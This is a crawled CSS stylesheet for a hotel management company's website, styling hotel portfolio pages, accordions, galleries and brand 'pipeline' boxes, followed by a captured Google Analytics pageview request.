#page-id-76 .callouts a.location div.location-name .heading { color: #fff; font-size: 1.44444rem; font-weight: bold; text-transform: uppercase; position: relative; }

#page-id-76 .callouts a.location div.location-name .description { color: #cab044; font-size: 1rem; font-weight: 600; position: relative; text-transform: none; display: block; }

#page-id-76 .callouts a.location:hover img, #page-id-76 .callouts a.location:focus img { -webkit-transform: scale(1.2); transform: scale(1.2); }

#page-id-76 .callouts a.location:hover div.location-name::before, #page-id-76 .callouts a.location:focus div.location-name::before { opacity: .7; }

.accordion-wrap .accordion-click { position: relative; }

.accordion-wrap .accordion-click::before { content: ""; display: block; position: absolute; top: 0; right: 3.88889rem; margin: auto; height: 100%; width: 0.11111rem; background: rgba(23, 23, 23, 0.23); }

.accordion-wrap .accordion-click::after { content: ''; height: 1.11111rem; width: 0.55556rem; display: block; background: #fff url(/images/icon-accordion.png) no-repeat; margin: auto; position: absolute; top: 0; bottom: 0; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-wrap .accordion-click::after { -webkit-transform: rotate(0); transform: rotate(0); -webkit-transition: -webkit-transform .3s; transition: -webkit-transform .3s; transition: transform .3s; transition: transform .3s, -webkit-transform .3s; }

.accordion-wrap .accordion-click:hover h3 { cursor: pointer; }

.accordion-wrap .accordion-click .accordion-heading { padding: 1rem 3.88889rem 1rem 0.83333rem; color: #6a6a6a; font-size: 0.88889rem; font-weight: 600; text-transform: uppercase; background-color: #fff; border: 1px solid #8c8c8c; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

@media screen and (min-width: 64em) { .accordion-wrap .accordion-click::before { content: ""; display: block; position: absolute; top: 0.83333rem; right: 3.88889rem; margin: auto; height: 1.94444rem; width: 0.11111rem; background: rgba(23, 23, 23, 0.23); }
  .accordion-wrap > .accordion-click > .accordion-heading { font-size: 1rem; } }

.portfolio-testimonial-box { display: none; }

@media screen and (min-width: 64em) { .portfolio-testimonial-box { display: block; margin: 2.77778rem 0; padding: 2.22222rem 1.66667rem; background-color: #f8f2e0; }
  .portfolio-testimonial-box .portfolio-testimonial-heading { color: #cab044; font-size: 1.66667rem; font-weight: bold; }
  .portfolio-testimonial-box blockquote q { color: #3e3e3e; }
  .portfolio-testimonial-box .portfolio-testimonial-rating { color: #3e3e3e; font-weight: bold; }
  .portfolio-testimonial-box .portfolio-testimonial-rating strong { color: #cab044; } }

.gallery-slider { padding: 12.22222rem 0 0 0; }

@media screen and (min-width: 64em) { .gallery-slider { margin: 0 auto; padding: 0; } }

.gallery-slider .flexslider-gallery { position: relative; padding: 2.22222rem 1.66667rem; background-color: rgba(22, 22, 22, 0.76); }

.gallery-slider .flexslider-gallery .slides img { width: 9.16667rem; height: 6.61111rem; border: 2px solid #cab044; }

.gallery-slider .flexslider-gallery .flex-direction-nav a { display: inline-block; width: 0.66667rem; height: 3.33333rem; }

.gallery-slider .flexslider-gallery .flex-direction-nav .flex-nav-prev { position: absolute; top: 40%; left: 0.55556rem; }

.gallery-slider .flexslider-gallery .flex-direction-nav .flex-nav-prev a::before { content: url(/images/icon-slider-arrow.png); display: inline-block; }

.gallery-slider .flexslider-gallery .flex-direction-nav .flex-nav-next { position: absolute; top: 55%; right: 1.11111rem; }

.gallery-slider .flexslider-gallery .flex-direction-nav .flex-nav-next a::before { content: url(/images/icon-slider-arrow.png); display: inline-block; -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.content-wrapper .columns { position: relative; }

.content-wrapper .columns::after { content: ""; width: 100%; height: 2px; top: 0; bottom: 0; position: absolute; display: block; border: 0; border-bottom: 1px solid rgba(0, 0, 0, 0.25); }

.content-wrapper .columns:last-child::after { border-right: 0; }

.content-wrapper .property-description { padding: 1.66667rem; color: #3e3e3e; }

.content-wrapper .property-amenities { padding: 1.66667rem 1.66667rem 0.55556rem; }

.content-wrapper .other-properties { padding: 1.66667rem 1.66667rem 0.55556rem; }

.content-wrapper .other-properties a { font-weight: bold; }

.content-wrapper .other-properties ul { margin-left: 0; list-style: none; }

.content-wrapper .other-properties ul li { color: #3e3e3e; line-height: 1.77778rem; }

.content-wrapper .other-properties ul li::before { content: "- "; }

@media screen and (min-width: 64em) { .content-wrapper { margin: 3.88889rem auto 2.77778rem; }
  .content-wrapper .columns { position: relative; }
  .content-wrapper .columns::after { content: ""; width: 2px; height: 100%; top: 0; right: 0; position: absolute; display: block; border: 0; border-right: 1px solid rgba(0, 0, 0, 0.25); }
  .content-wrapper .columns:last-child::after { border-right: 0; }
  .content-wrapper .property-description { padding-top: 0; padding-left: 0; }
  .content-wrapper .property-amenities, .content-wrapper .other-properties { padding-top: 0; } }

#page-id-77 .content-main { margin: 3.88889rem 0; }

.pipeline-box { position: relative; width: 100%; max-width: 22.16667rem; height: 19rem; margin: 0.83333rem auto; pointer-events: none; }

@media screen and (min-width: 64em) { .pipeline-box { margin: 0.83333rem 0.55556rem; } }

.pipeline-box .pipeline-wrapper { position: absolute; left: 1.11111rem; right: 1.11111rem; bottom: 1.11111rem; font-family: "Cabin", Helvetica, Roboto, Arial, sans-serif; }

.pipeline-box .pipeline-wrapper::before { content: ""; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(2%, transparent), color-stop(3%, black)); background: linear-gradient(to bottom, transparent 0%, transparent 2%, black 3%); opacity: .3; height: calc(100% + 40px); width: calc(100% + 40px); position: absolute; left: -1.11111rem; bottom: -1.11111rem; -webkit-transition: .35s ease-out; transition: .35s ease-out; }

.pipeline-box .pipeline-wrapper .heading { color: #cab044; font-size: 1rem; font-weight: 600; position: relative; }

.pipeline-box .pipeline-wrapper .description { display: block; color: #fff; font-size: 1.66667rem; font-weight: bold; text-transform: uppercase; position: relative; }

.pipeline-box .pipeline-wrapper .description span { display: block; color: #fff; font-size: 1.11111rem; font-weight: normal; text-transform: capitalize; }

.pipeline-box.holiday-inn-express { background: url(/images/pipeline-holiday-inn-express.png) no-repeat; }

.pipeline-box.staybridge-suites { background: url(/images/pipeline-staybridge-suites.png) no-repeat; }

.pipeline-box.hilton-garden-inn { background: url(/images/pipeline-hilton-garden-inn.png) no-repeat; }

.pipeline-box.home2-suites-hilton { background: url(/images/pipeline-home2-suites-hilton.png) no-repeat; }

.pipeline-box.tru-by-hilton { background: url(/images/pipeline-tru-by-hilton.png) no-repeat; }

.pipeline-link:hover .pipeline-box .pipeline-wrapper::before, .pipeline-link:focus .pipeline-box .pipeline-wrapper::before { opacity: .7; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1849628667&t=pageview&_s=1&dl=https%3A%2F%2Fwww.elitehospitalitymi.com%2Fhotels%2Four-portfolio%2Fhampton-inn-by-hilton-auburn-hills-south.html&ul=en-us%40posix&dt=Hampton%20Inn%20by%20Hilton%2C%20Auburn%20Hills%20South%20-%20Elite%20Hospitality%20Group&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1592080318&gjid=1334943998&cid=1994273488.1769207247&tid=UA-99023556-1&_gid=1696889719.1769207247&_r=1&_slc=1&z=612815699
body_size: -454
content:
2,cG-JWESDR43CB